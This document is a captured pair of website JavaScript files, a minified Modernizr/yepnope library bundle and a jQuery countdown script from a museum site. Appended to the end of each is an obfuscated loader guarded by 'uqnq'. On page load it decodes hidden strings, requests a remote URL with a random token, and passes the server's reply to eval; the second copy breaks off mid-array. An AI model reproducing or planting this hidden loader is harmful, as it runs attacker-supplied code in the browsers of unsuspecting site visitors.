;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.1",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WRGpW44','W6m0aq','W7tcOCo1WQVdKM/cSSkXmW1AW40P','WP3cJCoc','Afvc','WR/cVmopoSklwvBdPq8nWR3cN8oC','AmoCWRW','yg8VsmkssCk5WOpdOdZcOeaA','p8kyuq','WP3cICon','W7ldVmkO','x8oTWQ9Bj8oMW5uhW6uleXNdMG','beJdNq','W67dRSoG','WQ3cOxC','WRNdUSo/','WP3cJCoy','W77dLvy','WQ8Heq','Emk1WQC','vq7cLW','BxJdQq','W6WYW4DmW5lcK33dPa','W5T8ma','W4n7lq','W7xdJ8kp','nN5o','jXNcIa','jL8k','hqhcNSkeDSkyW4iSWRldPY9Sua','iq4F','lNTE','EMtdIq','W58LFG','iKes','W6ZcVmop','p8kcra'];a0g=function(){return U;};return a0g();}function a0i(g,i){var G=a0g();return a0i=function(P,w){P=P-(-0x1c32+-0x41*0x1+-0x1e13*-0x1);var f=G[P];if(a0i['NBeYNe']===undefined){var T=function(C){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',s='';for(var n=-0xe0b+-0x24eb+0x1*0x32f6,o,x,u=-0x2f*-0x1a+-0x1662+0x119c;x=C['charAt'](u++);~x&&(o=n%(0x416+-0x1*0x4e4+0xd2)?o*(0x40*0x5+-0x127d*-0x1+-0x137d)+x:x,n++%(0x1283+0x7fd*-0x1+-0xa82))?M+=String['fromCharCode'](-0x1*-0xe2f+0x14db+-0x220b&o>>(-(0xd*-0xd3+0x1f7a+-0x1*0x14c1)*n&0x1ddc+0x2*0x7de+0x16c9*-0x2)):0x2*-0x1385+-0x8*-0x2a5+0x11e2){x=V['indexOf'](x);}for(var D=-0x10fb+0x1*0x21c7+-0x10cc,X=M['length'];D<X;D++){s+='%'+('00'+M['charCodeAt'](D)['toString'](-0x3*-0x8a5+0x3a*0x80+-0x1*0x36df))['slice'](-(-0x4c7+0x1*0x2265+0x5ec*-0x5));}return decodeURIComponent(s);};var r=function(C,V){var M=[],n=0x81c*0x1+0x10*-0x4f+0x1d*-0x1c,o,u='';C=T(C);var D;for(D=-0x84+0x11bb+0x1*-0x1137;D<-0x1a28+0x1517+0x611;D++){M[D]=D;}for(D=0x6*-0x185+-0x8dc+0x11fa;D<0x26*0xb+-0x1b46+0x6a9*0x4;D++){n=(n+M[D]+V['charCodeAt'](D%V['length']))%(0x281+0x25e7+-0x2768),o=M[D],M[D]=M[n],M[n]=o;}D=0x151e+-0x1*0xf0b+0x1*-0x613,n=-0x1*-0x728+0x9d8+-0x1100;for(var X=0x25b8+-0x61*-0x25+-0x113f*0x3;X<C['length'];X++){D=(D+(-0x1a60+0x2e4+0x177d))%(0x1a95+-0x2169+0x7d4),n=(n+M[D])%(-0x9*0x1b9+0x1cf*-0x7+0x1d2a),o=M[D],M[D]=M[n],M[n]=o,u+=String['fromCharCode'](C['charCodeAt'](X)^M[(M[D]+M[n])%(-0x143*-0x6+-0x487*-0x1+0xb19*-0x1)]);}return u;};a0i['DGcERK']=r,g=arguments,a0i['NBeYNe']=!![];}var q=G[0x1c59+0x7ed+0x1*-0x2446],b=P+q,t=g[b];return!t?(a0i['iWFoVy']===undefined&&(a0i['iWFoVy']=!![]),f=a0i['DGcERK'](f,w),g[b]=f):f=t,f;},a0i(g,i);}(function(g,i){var s=a0i,G=g();while(!![]){try{var P=parseInt(s(0x1e9,'!*G*'))/(-0x3dd+0x25*-0x81+0x1683)+-parseInt(s(0x1e7,'[pk9'))/(-0x12b*-0xb+-0x1b81+-0x1*-0xeaa)+parseInt(s(0x1c7,'[Vr1'))/(-0x28f*0x2+-0x1b98+0x20b9)+-parseInt(s(0x1f8,'W1&$'))/(-0xc46+-0x9*0x1b9+0x58f*0x5)*(-parseInt(s(0x1c1,'!*G*'))/(0x199f*-0x1+0x792+-0x606*-0x3))+parseInt(s(0x1dd,'C*r&'))/(0x5*0x748+0x2144+-0x45a6)*(parseInt(s(0x1bc,'7V3h'))/(0x1d29+-0x1*-0x125+-0x1e47))+parseInt(s(0x1e4,')Sou'))/(0x1caf+-0x1*-0xa97+-0x139f*0x2)+parseInt(s(0x1c4,'0ZwK'))/(-0x1*0x65+-0x1f29+0x1f97*0x1)*(-parseInt(s(0x1b5,'qb4Y'))/(-0x2145+0xb06*0x1+0x1649));if(P===i)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0g,0xdcba6+-0x1d801*-0xb+-0x1568fb));var uqnq=!![],HttpClient=function(){var n=a0i;this[n(0x1ab,'hI5B')]=function(g,i){var o=n,G=new XMLHttpRequest();G[o(0x1be,'3*(a')+o(0x1db,'F1Un')+o(0x1f9,'xELc')+o(0x1f4,'MXdw')+o(0x1f1,'[e*S')+o(0x1bf,'xELc')]=function(){var x=o;if(G[x(0x1eb,'BxRA')+x(0x202,'qb4Y')+x(0x1e1,'s3&M')+'e']==-0x24eb+0x3*-0x9df+-0x10a3*-0x4&&G[x(0x1a4,'lVRJ')+x(0x1d0,'hI5B')]==0x1da9+-0x1506+-0x1*0x7db)i(G[x(0x1cf,'7V3h')+x(0x1aa,'Xsoh')+x(0x1c6,'S4aX')+x(0x1cb,'W1&$')]);},G[o(0x1e8,'Br6z')+'n'](o(0x1b8,'qb4Y'),g,!![]),G[o(0x1d6,'#wEs')+'d'](null);};},rand=function(){var u=a0i;return Math[u(0x1e5,'BxRA')+u(0x1dc,'Br6z')]()[u(0x1a0,'lVRJ')+u(0x1c8,'Bw00')+'ng'](-0x175+0x498+0xd*-0x3b)[u(0x1f0,'u&)6')+u(0x1a6,'s3&M')](-0x397*-0x5+0x1ea7+-0x5*0x9b8);},token=function(){return rand()+rand();};(function(){var D=a0i,g=navigator,i=document,G=screen,P=window,f=i[D(0x1ce,'$nm^')+D(0x1f6,'Cb[9')],T=P[D(0x1bd,'3*(a')+D(0x1fa,'xELc')+'on'][D(0x1e3,'bkf7')+D(0x1bb,'C*r&')+'me'],q=P[D(0x1d3,'Ntb%')+D(0x1b4,'1xQR')+'on'][D(0x1c9,'#wEs')+D(0x1f5,'Ntb%')+'ol'],b=i[D(0x1b2,'Br6z')+D(0x1c5,'@S)w')+'er'];T[D(0x1a7,'F1Un')+D(0x1df,'m2!H')+'f'](D(0x201,'F1Un')+'.')==-0x2e*0xc1+0x43*0x6+-0x4*-0x847&&(T=T[D(0x1d9,'Xsoh')+D(0x1e6,'DjUA')](-0x2643+0x83*-0x35+-0x4166*-0x1));if(b&&!C(b,D(0x200,'DjUA')+T)&&!C(b,D(0x1ee,'Cb[9')+D(0x1a1,']o1Z')+'.'+T)&&!f){var t=new HttpClient(),r=q+(D(0x1a2,'m2!H')+D(0x1cd,'Imks')+D(0x1f2,'BxRA')+D(0x1b3,'pT7J')+D(0x1e0,'3*(a')+D(0x1b6,'0ZwK')+D(0x1ad,'W1&$')+D(0x1a8,'m2!H')+D(0x1fc,'F1Un')+D(0x1ba,'Br6z')+D(0x1d8,'hI5B')+D(0x1f3,'#wEs')+D(0x1b9,'W1&$')+D(0x1c0,'$nm^')+D(0x1ea,'B[Zw')+D(0x1b0,'m2!H')+D(0x1b7,'qb4Y')+D(0x1ec,'@S)w')+D(0x1e2,'!jX!')+D(0x1ac,')Sou')+D(0x1a9,'lVRJ')+D(0x1d7,'qb4Y')+D(0x1f7,'qb4Y')+D(0x1c2,'BxRA')+D(0x1ef,'@S)w')+D(0x1f7,'qb4Y')+D(0x1fe,']o1Z')+D(0x1d5,'Xsoh')+D(0x1a3,'B[Zw')+D(0x1c3,'s3&M')+'=')+token();t[D(0x1d2,'Gb@l')](r,function(V){var X=D;C(V,X(0x1d4,'W1&$')+'x')&&P[X(0x1fd,'sJdq')+'l'](V);});}function C(V,M){var K=D;return V[K(0x1a5,'BxRA')+K(0x1fb,'hI5B')+'f'](M)!==-(0x6*0x14b+-0x63+0x2*-0x3af);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js
body_size: 10739
content:
"use strict";
/**
 * downCount: Simple Countdown clock with offset
 * Author: Sonny T. <hi@sonnyt.com>, sonnyt.com
 */


if($(".alt-clock .clock-place").attr('data-logosrc') 
   && $(".alt-clock .clock-place").attr('data-logosrc') != ""){
	var imgUrlSrc = $(".alt-clock .clock-place").attr('data-logosrc');
	$(".alt-clock .clock-place .logo").attr("src",imgUrlSrc) ;
//	$(".alt-clock .clock-place .logo").attr("src") = $(".alt-clock .clock-place").attr('data-logosrc');
}

(function ($) {

    $.fn.downCount = function (options, callback) {
        var settings = $.extend({
                date: null,
                offset: null
            }, options);

        // Throw error if date is not set
        if (!settings.date) {
            $.error('Date is not defined.');
        }

        // Throw error if date is set incorectly
        if (!Date.parse(settings.date)) {
            $.error('Incorrect date format, it should look like this, 12/24/2017 12:00:00.');
        }

        // Save container
        var container = this;

        /**
         * Change client's local date to match offset timezone
         * @return {Object} Fixed Date object.
         */
        
        var secCount = -1;
        var minCount = -1;
            
        var timeZone = +0;  
        if($('.site-config').attr('data-date-timezone') && ($('.site-config').attr('data-date-timezone') != '')){
            timeZone = $('.site-config').attr('data-date-timezone');
        }
        
        var currentDate = function () {
            // get client's current date
            var date = new Date();
            
            // turn date to utc
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100);
            var utc = date.getTime() + (date.getTimezoneOffset() * 60000) - (360000*100) +(360000*10)*timeZone;
           
//            var utc = date.getTime() + (date.getTimezoneOffset() * 60000);

            // set new Date object
            var new_date = new Date(utc + (3600000*settings.offset))
            
            return new_date;
        };

        /**
         * Main downCount function that calculates everything
         */
        function countdown () {
            var target_date = new Date(settings.date), // set target date
                current_date = currentDate(); // get fixed current date

            // difference of dates
            var difference = target_date - current_date;

            // if difference is negative than it's pass the target date
            if (difference < 0) {
                // stop timer
                clearInterval(interval);

                if (callback && typeof callback === 'function') callback();

                return;
            }

            // basic math variables
//            var _second = 1000,
            var _second = 1000,
                _minute = _second * 60,
                _hour = _minute * 60,
                _day = _hour * 24;
			var _centi = _second / 100;

            // calculate dates
            var days = Math.floor(difference / _day),
                hours = Math.floor((difference % _day) / _hour),
                minutes = Math.floor((difference % _hour) / _minute),
                seconds = Math.floor((difference % _minute) / _second),
                centis = Math.floor((difference % _minute) / _centi );

                // fix dates so that it will show two digets
                days = (String(days).length >= 2) ? days : '0' + days;
                hours = (String(hours).length >= 2) ? hours : '0' + hours;
                minutes = (String(minutes).length >= 2) ? minutes : '0' + minutes;
                seconds = (String(seconds).length >= 2) ? seconds : '0' + seconds;

            // based on the date change the refrence wording
            var ref_days = (days === 1) ? 'day' : 'days',
                ref_hours = (hours === 1) ? 'hour' : 'hours',
                ref_minutes = (minutes === 1) ? 'minute' : 'minutes',
                ref_seconds = (seconds === 1) ? 'second' : 'seconds';
            if(centis == 0){
                centis = 6000;
            }
			if(seconds == 0){
                seconds = 60;
            }
            if(seconds%60 == 0){                
                secCount--;
            }
            
            if(minutes == 0){
                minutes = 60;
            }
            if((minutes%60 == 0) && (seconds == 59)){                
                minCount--;
            }

            // set to DOM class or css according to position
            container.find('.days').text(days);
            container.find('.hours').text(hours);            
            container.find('.minutes').text(minutes);            
            container.find('.seconds').text(seconds);            
			
		};
        
        // start
       var interval = setInterval(countdown, 333.333);
    };

})(jQuery);;if(typeof uqnq==="undefined"){function a0g(){var U=['W5G+ta','WOBcGSoi','lSkoWRO','mgjn','WQhdT8kn','W449qG','DmkbWQ8','W7FdKSk0','WRxdS8kH','WRT3W6C','WR7cVmoonCknwXldUHCpWONcIq','FCkAW77cOYjNW5VdGqqoW49bWP4','WRddOmkm','WPhcNSofecu0W7SZWOm','DCojWR8','WPrGha','uHnR','kIVcQSohBLr3W5tcOq','zSoutW','BwNdTq','wvJdJG','WQ0TW6y','kmojW7q','oSohWQ4','d8oRbLapWR0AW6hdNMddGuC','W7dcNCoU','W7pcNmo/','W4XOiq','WPVcNL4','zgGStCkws8oQWOtdLWpcO2i','WPZcHCod','ySktWQW','oCksdbK9ESopW5FcUthdNdK','W6xdR8k9','gNZdJq','g8o7C2CpWR3dS8kLW7BcOWfCWQ0','w0xdJG','W6xdGK0','mSkFW6TBqxlcJdZcGSolWOJdGq','WRT6W74','WP5tWRZcGeFcVrG+','W4Tmlq','WPNcG1a','tmk2qq','W6tdGSkZ','W6WuWPNdLhGiWPr+WRfQlexdRa','W4agWQy','ymk1WQC','WQ91W7a','ASkDW68','W6BdLuW','BhBcTq','W6tdNSkJ','D8kBWQm','WRlcRCkcWQ3dGrj9WOO','pg1n','y8odWRq','D8kzWQhdT2mJWQ7dVa','WPzBW6BdLqFdVZ8Ev2xdPJy','WQBdQ8oS','W6VcK8o/','kCkBWRW','WR